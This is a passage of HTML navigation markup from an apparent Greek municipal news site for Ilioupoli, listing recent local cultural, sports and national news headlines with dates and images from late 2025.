						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8098-ηλιούπολη-με-μεγάλη-επιτυχία-ολοκληρώθηκε-το-διήμερο-θεατρικό-δρώμενο-της-εθελοντικής-ομάδας-«η-γειτονιά-μας»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/giatros-me-to-stanio1.jpg" alt="Ηλιούπολη: Με μεγάλη επιτυχία ολοκληρώθηκε το διήμερο θεατρικό δρώμενο της εθελοντικής ομάδας «Η Γειτονιά Μας»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T18:42:39+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8098-ηλιούπολη-με-μεγάλη-επιτυχία-ολοκληρώθηκε-το-διήμερο-θεατρικό-δρώμενο-της-εθελοντικής-ομάδας-«η-γειτονιά-μας»" itemprop="url">
						Ηλιούπολη: Με μεγάλη επιτυχία ολοκληρώθηκε το διήμερο θεατρικό δρώμενο της εθελοντικής ομάδας «Η Γειτονιά Μας»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7881-με-μεγάλη-επιτυχία-ολοκληρώθηκαν-οι-κολυμβητικές-επιδείξεις-του-δήμου-ηλιούπολης-για-την-περίοδο-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/kolymvitikes-epideikseis-2025-1.jpg" alt="Με μεγάλη επιτυχία ολοκληρώθηκαν οι κολυμβητικές επιδείξεις του Δήμου Ηλιούπολης για την περίοδο 2024-2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-05T11:02:46+00:00" itemprop="datePublished">
					05-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7881-με-μεγάλη-επιτυχία-ολοκληρώθηκαν-οι-κολυμβητικές-επιδείξεις-του-δήμου-ηλιούπολης-για-την-περίοδο-2024-2025" itemprop="url">
						Με μεγάλη επιτυχία ολοκληρώθηκαν οι κολυμβητικές επιδείξεις του Δήμου Ηλιούπολης για την περίοδο 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
